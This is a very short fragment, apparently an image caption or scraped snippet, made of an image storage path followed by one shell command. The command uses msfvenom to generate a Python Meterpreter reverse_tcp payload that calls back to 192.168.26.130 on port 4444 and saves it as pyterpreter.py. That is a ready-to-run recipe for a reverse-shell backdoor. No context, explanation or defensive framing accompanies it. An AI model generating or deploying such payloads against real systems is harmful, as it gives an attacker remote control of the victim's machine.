 msfvenom -p python/meterpreter/reverse_tcp LHOST=192.168.26.130 LPORT=4444 > pyterpreter.py